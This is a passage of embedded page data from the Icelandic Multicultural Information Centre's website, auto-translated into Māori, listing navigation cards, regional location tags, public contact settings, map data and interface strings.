paetukutuku o te Pokapū Korero Tikanga-maha.","image":null,"page":{"uri":"/resources/toolbox/video-collection","title":"Kohinga ataata","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Pouaka taputapu","page":{"title":"Pouaka taputapu","uri":"/resources/toolbox","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag"}]}]},{"id":180,"title":"Rongorongo","fields":{"label":"Rongorongo","primaryCard":{"title":"Puranga korero","cta":"Haere ki nga purongo hou","intro":"I roto i nga purongo korero ka kitea e koe nga korero hou me nga korero tawhito kua whakairihia ki te paetukutuku MCC.","image":null,"page":{"uri":"/news","title":"Puranga korero","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Kei te hiahia awhina koe?","page":{"title":"Tohutohu","uri":"/counselling","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemTagFields"},"__typename":"WpItemTag","children":null}],"locations":[{"id":90,"title":"Reykjavík","fields":{"primaryCard":{"title":"","cta":"Mo te rohe whakapaipai","intro":"Nga korero mo te rohe whakapaipai, Reykjavík, Seltjarnarnes, Kópavogur, Garðabær me Hafnarfjörður.","image":{"url":"2022/11/iceland-g2090f0603_1920-aspect-ratio-800-800.jpg","__typename":"WpItemImage"},"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"Whakapaa mai ki a matou ki te hiahia tohutohu koe.","page":{"title":"Tohutohu","uri":"/counselling","__typename":"WpItem"},"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"},{"id":91,"title":"Te uru","fields":{"primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"},{"id":92,"title":"Westfjords","fields":{"primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"},{"id":93,"title":"Te Raki Hauauru","fields":{"primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"},{"id":94,"title":"Te Rawhiti Rawhiti","fields":{"primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"},{"id":95,"title":"Rawhiti","fields":{"primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"},{"id":96,"title":"Tonga","fields":{"primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"},{"id":97,"title":"Reykjanes","fields":{"primaryCard":{"title":"","cta":"","intro":"","image":null,"page":null,"__typename":"WpItemTagFieldsTagPrimaryCard"},"secondaryCard":{"title":"","page":null,"__typename":"WpItemTagFieldsTagSecondaryCard"},"__typename":"WpItemLocationTagFields"},"__typename":"WpItemLocationTag"}],"Search":{"hits":[],"__typename":"SearchResult"},"WpSettings":{"aboutPage":{"uri":"/about-us","__typename":"WpItem"},"twitterUrl":"","privacyPolicyPage":{"uri":"/privacy-notice","__typename":"WpItem"},"email":"mcc@vmst.is","phone":"450-3090","kennitala":"700594-2039","address":"Grensásvegur 9, 108 Reykjavík","addressUrl":"a:7:{s:3:\"lat\";d:64.1312817;s:3:\"lng\";d:-21.8737472;s:4:\"zoom\";i:16;s:7:\"markers\";a:1:{i:0;a:6:{s:5:\"label\";s:17:\"Vinnumálastofnun\";s:13:\"default_label\";s:7:\"Iceland\";s:3:\"lat\";d:64.1315027;s:3:\"lng\";d:-21.8734389;s:7:\"geocode\";a:1:{i:0;a:5:{s:4:\"name\";s:7:\"Iceland\";s:4:\"html\";s:7:\"Iceland\";s:6:\"center\";a:2:{s:3:\"lat\";d:64.9841821;s:3:\"lng\";d:-18.1059013;}s:4:\"bbox\";a:2:{s:10:\"_southWest\";a:2:{s:3:\"lat\";d:64.9841821;s:3:\"lng\";d:-18.1059013;}s:10:\"_northEast\";a:2:{s:3:\"lat\";d:64.9841821;s:3:\"lng\";d:-18.1059013;}}s:10:\"properties\";a:15:{s:8:\"place_id\";i:239179113;s:7:\"licence\";s:70:\"Data © OpenStreetMap contributors, ODbL 1.0. http://osm.org/copyright\";s:8:\"osm_type\";s:8:\"relation\";s:6:\"osm_id\";i:299133;s:3:\"lat\";s:10:\"64.9841821\";s:3:\"lon\";s:11:\"-18.1059013\";s:5:\"class\";s:8:\"boundary\";s:4:\"type\";s:14:\"administrative\";s:10:\"place_rank\";i:4;s:10:\"importance\";d:0.7356875782503985;s:11:\"addresstype\";s:7:\"country\";s:4:\"name\";s:7:\"Iceland\";s:12:\"display_name\";s:7:\"Iceland\";s:7:\"address\";a:11:{s:7:\"country\";s:7:\"Iceland\";s:12:\"country_code\";s:2:\"is\";s:8:\"building\";s:0:\"\";s:4:\"road\";s:0:\"\";s:12:\"house_number\";s:0:\"\";s:8:\"postcode\";s:0:\"\";s:4:\"city\";s:0:\"\";s:4:\"town\";s:0:\"\";s:7:\"village\";s:0:\"\";s:6:\"hamlet\";s:0:\"\";s:5:\"state\";s:0:\"\";}s:11:\"boundingbox\";a:4:{i:0;s:10:\"63.0859177\";i:1;s:10:\"67.3530000\";i:2;s:11:\"-25.0135069\";i:3;s:11:\"-12.8046162\";}}}}s:4:\"uuid\";s:20:\"marker_65647e1401155\";}}s:7:\"address\";s:17:\"Vinnumálastofnun\";s:6:\"layers\";a:1:{i:0;s:20:\"OpenStreetMap.Mapnik\";}s:7:\"version\";s:5:\"1.4.3\";}","facebookUrl":"https://www.facebook.com/MulitculturalCentre","instagramUrl":"","__typename":"WpSettings"},"__lang":"mi","__namespaces":{"common":{"breadcrumbsAriaLabel":"Nga kongakonga taro","home":"Kainga","mccFullName":"Te Whare Korero Tikanga-maha","headerNavLabel":"Tahua Matua","mainMenu":"Tahua Matua","menu":"Tahua","menuButtonAria":"Whakatuwhera Tahua Matua","search":"Rapu","jumpToMain":"Peke ki te ihirangi matua","searchLabel":"Rapu","searchPlaceholder":"Rapu…","post_type-blog":"Blog","post_type-events":"Nga Takahanga","post_type-news":"Rongorongo","post_type-page":"Whārangi","opensInNewTab":"Ka tuwhera ki te ripa hou","sectionOverview":"Ripanga Ihirangi","footer-aboutUs":"Mo matou","footer-idNumber":"Tau tautuhi","footer-privacyNotice":"Panui tūmataiti","footer-address":"Wāhitau","footer-email":"Īmēra","footer-phone":"Waea","footer-openingHoursReception":"Nga haora manaaki","footer-openingHoursPhone":"Nga haora waea","langs-menuAria":"Whakatuwherahia te tahua whakamaori","langs-header":"Nga Reo kua tohua","langs-all-header":"Whakamaori aunoa","searchResults":"Hua Rapu","search-result-page":"Whārangi","search-result-news":"Rongorongo","search-result-blog":"Blog","search-result-events":"Nga Takahanga","shareButtonsTitle":"Tiria tenei Panui","shareOnFacebook":"Tiria ki runga Pukamata","shareOnTwitter":"A faaite i runga i Twitter","shareOnLinkedIn":"Tiri i runga LinkedIn","shareOnWhatsApp":"Tukuna me WhatsApp","videos":"Ataata","contentFilter-areaFilterTitle":"Ko nga korero motuhake mo te rohe","contentFilter-tagFilterTitle":"Tātari ihirangi","contentFilter-clear":"Maamaa","autoTranslate":"Kua whakamaori aunoatia tenei wharangi mai i te reo Ingarihi.","404-error":"Ko nga whakaaro e pa ana ki nga ihirangi me nga mea ka taea te mahi pai ake i runga i te paetukutuku ka pai","emailIs":"īmēra ki te whakapā atu","newsArchive":"Puranga korero","blogArchive":"Puranga rangitaki","eventsArchive":"Pūranga kaupapa","allNews":"Nga Rongo Katoa","allBlogPosts":"Nga whakairinga Blog katoa","allEvents":"Nga Takahanga Katoa"}}},"__N_SSG":true},"page":"/[[...slug]]","query":{},"buildId":"a_FZFLgZOx699PLg58QBS","isFallback":false,"dynamicIds":[9657],"gsp":true,"customServer":true,"locale":"mi","locales":["en","is","af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","zh","co","hr","cs","da","nl","et","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","he","hi","hmn","hu","ig","id","ga","it","ja","jv","kn","kk","km","rw","ko","ku","ky","lo","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ny","or","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tl","tg","ta","tt","te","th","tr","tk","uk","ur","ug","uz","vi","cy","xh","yi","yo","zu"],"defaultLocale":"en","scriptLoader":[]}</script></body></html>